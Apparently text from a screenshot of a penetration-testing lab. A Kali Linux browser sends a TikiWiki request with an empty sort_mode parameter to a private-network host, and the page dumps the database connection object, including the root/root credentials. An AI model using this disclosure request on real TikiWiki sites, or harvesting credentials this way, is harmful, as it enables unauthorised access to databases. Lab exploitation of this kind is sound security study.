 Problem loading page
OpenSSL 0.9.8c-1 < 0.9.8
192.168.58.130/tikiwiki/tik
192.168.58.130/tikiwiki/tiki-listpages.php?offset=0&sort_mode=
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
HackerOne
["hasTransactions"]=>
bool(false)
["forceNewConnect"]=>
bool(false)
["poorAffectedRows"]=>
bool(true)
["clientFlags"]=>
int(0)
["substr"]=>
string(9) "substring"
["nameQuote"]=>
string(1) "`"
["_genIDSQL"]=>
string(38) "update %s set id=LAST_INSERT_ID(id+1);"
["_genSeqSQL"]=>
string(33) "create table %s (id int not null)"
["_genSeq2SQL"]=>
string(26) "insert into %s values (%s)"
["_dropSeqSQL"]=>
string(13) "drop table %s"
["database"]=>
string(11) "tikiwiki195"
["host"]=>
string(9) "localhost"
["user"]=>
string(4) "root"
["password"]=>
string(4) "root"
["debug"]=>
bool(false)
["maxblobsize"]=>
int(262144)
["concat_operator"]=>
string(1) "+"
["length"]=>
string(6) "length"
["random"]=>
string(6) "rand()"
["upperCase"]=>
string(5) "upper"
password
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 3 matches
Rea